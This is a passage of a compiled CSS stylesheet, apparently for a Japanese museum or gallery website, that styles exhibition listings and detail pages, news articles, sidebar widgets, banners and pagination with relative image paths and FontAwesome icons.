  flex-wrap: wrap;
  border-top: solid 1px #ffffff; }
.top_yamauchi_links__item {
  display: flex;
  flex-direction: column;
  width: 50%; }
  @media (max-width: 767px) {
    .top_yamauchi_links__item {
      width: 100%; } }
  .top_yamauchi_links__item:nth-child(1) {
    background: url(../img/index/bottom_bg01.jpg) no-repeat top center;
    background-size: cover;
    height: 81px; }
  .top_yamauchi_links__item:nth-child(2) {
    background: url(../img/index/bottom_bg02.jpg) no-repeat top center;
    background-size: cover;
    height: 81px;
    border-left: solid 1px #ffffff; }
    @media (max-width: 767px) {
      .top_yamauchi_links__item:nth-child(2) {
        border-top: solid 1px #ffffff;
        border-left: 0; } }
  .top_yamauchi_links__item--link {
    width: 100%;
    height: 100%;
    color: #ffffff !important;
    text-align: center;
    font-size: 22px;
    display: table; }
    .top_yamauchi_links__item--link span {
      display: table-cell;
      vertical-align: middle; }
    .top_yamauchi_links__item--link:after {
      display: table-cell;
      vertical-align: middle;
      font-family: FontAwesome;
      content: '\f105';
      width: auto;
      height: auto;
      z-index: 5;
      font-size: 22px;
      color: #ffffff !important;
      text-align: right;
      padding-right: 10px; }

.top_bottom_banner {
  background: #ede8e2;
  padding: 45px 0; }
  .top_bottom_banner__list {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start; }
  .top_bottom_banner__item {
    margin: 0 1.3% 0 0;
    width: 24%; }
    .top_bottom_banner__item:nth-child(4n) {
      margin-right: 0; }
    .top_bottom_banner__item:nth-child(n + 5) {
      margin-top: 1.5%; }
    @media (max-width: 767px) {
      .top_bottom_banner__item {
        width: 48%; } }
    @media (max-width: 767px) {
      .top_bottom_banner__item:nth-child(2n) {
        margin-right: 0; }
      .top_bottom_banner__item:nth-child(n + 3) {
        margin-top: 2%; } }
    .top_bottom_banner__item img {
      width: 100%; }

@media (max-width: 767px) {
  .top_bottom_links .inner-box {
    width: 100%; } }
.top_bottom_links__list {
  display: flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }
.top_bottom_links__item {
  display: flex;
  flex-direction: column;
  margin: 0 auto;
  width: 33.333333%;
  height: 45px;
  border-left: solid 1px #dcdcdc; }
  @media (max-width: 767px) {
    .top_bottom_links__item {
      width: 50%; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:first-child {
      border-left: 0; } }
  @media (max-width: 767px) {
    .top_bottom_links__item:nth-child(n + 3) {
      border-top: solid 1px #dcdcdc; } }
  .top_bottom_links__item:last-child {
    border-right: solid 1px #dcdcdc; }
    @media (max-width: 767px) {
      .top_bottom_links__item:last-child {
        border-right: 0;
        width: 100%; } }
  .top_bottom_links__item--link {
    width: 100%;
    height: 100%;
    text-align: center;
    font-size: 16px;
    display: table; }
    .top_bottom_links__item--link span {
      display: table-cell;
      vertical-align: middle; }

/*
sp sns
------------------------------------------------------------------------------------ */
.top_content_sns {
  margin: 20px 0 0; }
  .top_content_sns .top_content_sns__item {
    float: left;
    width: 29%;
    margin: 0 2%;
    text-align: center;
    font-size: 3vw; }
    .top_content_sns .top_content_sns__item .top_content_sns__insta {
      color: #040000;
      border: solid 1px #040000;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__fa {
      color: #315096;
      border: solid 1px #315096;
      padding: 10px;
      width: 100%;
      display: block; }
    .top_content_sns .top_content_sns__item .top_content_sns__tw {
      color: #55acee;
      padding: 10px;
      border: solid 1px #55acee;
      width: 100%;
      display: block; }

/* お知らせ */
.information_section {
  margin: 0 0 50px; }
  .information_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .information_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .information_section .main {
        float: none;
        width: 100%; } }
    .information_section .main .information_article {
      background: #f7f7f7;
      text-align: left;
      display: table;
      width: 100%; }
      .information_section .main .information_article:before {
        display: table-cell;
        content: " \f105";
        font-family: FontAwesome;
        color: #fff;
        background: #dcdbdb;
        width: 14px;
        height: 100%;
        vertical-align: middle;
        text-align: center; }
      .information_section .main .information_article:not(:first-child) {
        margin-top: 20px; }
      .information_section .main .information_article a {
        display: block; }
      .information_section .main .information_article .info_box {
        float: left;
        width: 77%;
        padding: 20px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box {
            width: 100%;
            padding: 10px; } }
        .information_section .main .information_article .info_box h1 {
          display: block;
          width: 100%;
          font-size: 20px;
          padding: 0 0 10px 30px;
          border-bottom: solid 1px #e5e5e5;
          position: relative; }
          .information_section .main .information_article .info_box h1:before {
            display: inline-block;
            content: '';
            background: url(../img/information/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 22px;
            height: 22px;
            position: absolute;
            top: 2px;
            left: 0; }
        .information_section .main .information_article .info_box .info_date {
          display: inline-block;
          float: left;
          margin: 15px 20px 0 0; }
        .information_section .main .information_article .info_box .cat {
          display: inline-block;
          margin: 15px 0 0; }
          @media (max-width: 991px) {
            .information_section .main .information_article .info_box .cat {
              float: right; } }
          .information_section .main .information_article .info_box .cat li {
            float: left;
            width: 64px;
            height: 20px;
            color: #fff;
            font-size: 10px;
            text-align: center;
            background: #a296c5; }
            .information_section .main .information_article .info_box .cat li.cat_news {
              background: #f09673; }
            .information_section .main .information_article .info_box .cat li.cat_recruit {
              background: #6092cd; }
            .information_section .main .information_article .info_box .cat li.cat_recruiting {
              background: #e6b958; }
            .information_section .main .information_article .info_box .cat li.cat_program {
              background: #8bb77c; }
            .information_section .main .information_article .info_box .cat li:not(:first-child) {
              margin-left: 10px; }
        @media (max-width: 991px) {
          .information_section .main .information_article .info_box .information_data {
            margin-top: 10px; }
            .information_section .main .information_article .info_box .information_data .sp_info_img {
              float: right;
              margin-left: 10px; }
              .information_section .main .information_article .info_box .information_data .sp_info_img img {
                width: 140px; } }
      .information_section .main .information_article .info_img {
        float: right;
        width: 23%; }
        .information_section .main .information_article .info_img img {
          width: 100%; }
      .information_section .main .information_article h1 {
        font-size: 20px; }
    .information_section .main .information_detail_article .info_box {
      width: 100%;
      text-align: left; }
      .information_section .main .information_detail_article .info_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .information_section .main .information_detail_article .info_box h1 {
            font-size: 17px; } }
        .information_section .main .information_detail_article .info_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .information_section .main .information_detail_article .info_box h1:before {
              top: 0px; } }
      .information_section .main .information_detail_article .info_box .info_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .information_section .main .information_detail_article .info_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .information_section .main .information_detail_article .info_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .information_section .main .information_detail_article .info_box .cat li.cat_news {
            background: #f09673; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruit {
            background: #6092cd; }
          .information_section .main .information_detail_article .info_box .cat li.cat_recruiting {
            background: #e6b958; }
          .information_section .main .information_detail_article .info_box .cat li.cat_program {
            background: #8bb77c; }
          .information_section .main .information_detail_article .info_box .cat li:not(:first-child) {
            margin-left: 10px; }
    .information_section .main .information_detail_article .info_date {
      text-align: left;
      margin: 40px 0; }

.list_pagenavi .wp-pagenavi {
  margin: 50px 0 0 0;
  padding: 50px 0 0 0;
  border-top: solid 1px #bfbfbf;
  text-align: center; }
  .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }

.neighbors {
  border-top: solid 2px #e5e5e5;
  padding-top: 40px;
  padding-bottom: 40px;
  text-align: center;
  position: relative; }
  .neighbors a.prev {
    float: left;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.prev:hover {
      text-decoration: none; }
    .neighbors a.prev:before {
      content: " \f104";
      font-family: FontAwesome;
      font-size: 24px;
      margin-right: 5px;
      vertical-align: middle;
      float: left; }
  .neighbors a.list {
    position: absolute;
    left: 45%;
    padding: 3px 30px;
    margin: 7px 4px;
    font-weight: bold;
    background: #efefef;
    border: 2px solid #efefef; }
    @media (max-width: 767px) {
      .neighbors a.list {
        left: 31%; } }
    .neighbors a.list:hover {
      background: #efefef;
      text-decoration: none; }
  .neighbors a.next {
    float: right;
    padding: 4px 5px;
    margin: 7px 4px;
    font-weight: bold;
    width: 72px;
    height: 29px; }
    .neighbors a.next:hover {
      text-decoration: none; }
    .neighbors a.next:after {
      content: " \f105";
      font-family: FontAwesome;
      font-size: 24px;
      margin-left: 5px;
      vertical-align: middle;
      float: right; }

/* サイドコンテンツ */
.information_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .information_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .information_section .side {
      float: none;
      width: 100%; } }
  .information_section .side .side_widget {
    margin-bottom: 40px; }
    .information_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .information_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .information_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .information_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .information_section .side .side_widget li span {
        display: block; }
    .information_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .information_section .side .side_widget a:hover {
      color: #999999; }

.exhibition_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .exhibition_top_section {
      margin: 20px 0 20px; } }
  .exhibition_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .exhibition_top_section em {
        text-align: center;
        width: 100%; } }
  .exhibition_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .exhibition_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .exhibition_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .exhibition_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .exhibition_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.exhibition_section {
  background: #faf5ee; }
  .exhibition_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .exhibition_section ul {
        margin: 20px 0; } }
    .exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          margin: 0; } }
      .exhibition_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .exhibition_section ul li {
          width: 100%;
          background: #fff; }
          .exhibition_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat01 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat02 {
              float: left;
              margin-right: 10px; } }
        .exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_cat03 {
              float: left;
              margin-right: 10px; } }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; } }
        .exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .exhibition_section ul li .exh_box .exh_sub_box h2 span {
              padding-left: 1em; }
            .exhibition_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_section ul li .exh_box .exh_sub_box h3.exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px;
            float: left;
            width: 100%; }
          .exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px;
            float: left;
            width: 100%; }
      .exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .exhibition_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px 0; } }
        .exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_section ul li .exh_img img {
              width: 70%; } }

.exhibition_detail_section .exhibition_article .exh_header .exh_ttl {
  position: relative; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/exhibition/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl h1 span {
      display: block;
      line-height: 1.4em; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat {
    position: absolute;
    top: 0;
    right: 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat01 {
      background: url(../img/exhibition/exh_cat01.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat02 {
      background: url(../img/exhibition/exh_cat02.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
    .exhibition_detail_section .exhibition_article .exh_header .exh_ttl .exh_cat.exh_cat03 {
      background: url(../img/exhibition/exh_cat03.png) no-repeat;
      width: 84px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center;
      margin: 0 0 0 0; }
.exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom {
  margin: 10px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_copy {
    display: inline-block;
    font-size: 18px;
    text-align: left;
    float: left; }
  .exhibition_detail_section .exhibition_article .exh_header .exh_ttl_bottom .exh_date {
    font-size: 13px;
    display: inline-block;
    text-align: right;
    float: right; }
.exhibition_detail_section .exhibition_article .exh_content {
  margin: 50px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left {
        float: left;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_exp {
          margin-top: 20px; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table {
      margin-top: 30px; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th, .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table table th {
          width: 20%; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
        margin: 20px 0;
        text-align: left; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 {
            text-align: center; } }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
          max-width: 500px;
          width: 100%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_content .exh_content_left .exh_table .exh_bnr_755 img {
              width: 80%; } }
  .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right {
        float: none;
        width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img {
          margin: 0 auto; } }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_img img {
        width: 100%; }
    .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf {
      margin: 20px auto 0; }
      .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:hover {
          background: #dcdcdc; }
        .exhibition_detail_section .exhibition_article .exh_content .exh_content_right .exh_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.exhibition_detail_section .exhibition_article .exh_freearea {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_freearea .exh_fee {
    text-align: left; }
.exhibition_detail_section .exhibition_article .exh_main_exhibits {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li {
            float: none;
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left {
          float: left;
          width: 65%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 20px 0 0 20px;
            line-height: 1.4;
            width: 100%;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3 {
                font-size: 16px; } }
            .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_left .txt {
            width: 100%;
            text-align: left;
            padding: 20px; }
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right {
          float: right;
          width: 35%; }
          .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
            width: 165px; }
            @media (max-width: 767px) {
              .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list ul li .exh_right img {
                width: 100%; } }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
      display: block;
      text-align: left;
      font-weight: bold;
      padding: 20px 0 0 20px;
      line-height: 1.4;
      width: 100%;
      font-size: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3 {
          font-size: 16px; } }
      .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list h3:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .exhibition_detail_section .exhibition_article .exh_main_exhibits .exh_main_exhibits_list .exh_sub_exhibits_list .txt {
      width: 100%;
      text-align: left;
      padding: 20px; }
.exhibition_detail_section .exhibition_article .exh_relation {
  margin: 40px 0 0; }
  .exhibition_detail_section .exhibition_article .exh_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .exhibition_detail_section .exhibition_article .exh_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .exhibition_detail_section .exhibition_article .exh_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box {
    background: #faf5ee; }
    .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
        float: left;
        width: 49%;
        text-align: left;
        background: #fff;
        margin-bottom: 15px;
        transition: 0.5s; }
        @media (max-width: 767px) {
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li {
            width: 100%; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3 {
              font-size: 16px; } }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li .program_copy {
          text-align: left;
          padding: 10px 10px 0; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li table th {
            width: 20%; }
        .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover {
          background: rgba(27, 27, 27, 0.3);
          transition: 0.5s; }
          .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table {
            border-top: solid 2px rgba(27, 27, 27, 0); }
            .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table th, .exhibition_detail_section .exhibition_article .exh_relation .exh_relation_box ul li:hover table td {
              border-bottom: solid 2px rgba(27, 27, 27, 0); }

@media (max-width: 767px) {
  .exhibition_pagenavi_section {
    margin-bottom: 30px; } }
.exhibition_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .exhibition_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.exhibition_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .exhibition_pagenavi_section .neighbors a {
    display: block; }
  .exhibition_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .exhibition_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .exhibition_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
